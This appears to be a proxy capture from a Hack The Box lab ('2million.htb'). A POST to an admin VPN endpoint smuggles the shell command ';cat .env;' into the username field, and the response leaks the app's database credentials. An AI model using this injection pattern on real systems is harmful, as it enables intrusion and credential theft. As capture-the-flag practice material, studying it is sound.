 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qa2s5524dujlvdh6ca8rs9cpk4
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 29
16
17 {
18 "username":";cat .env;"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 19 Jun 2025 15:28:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15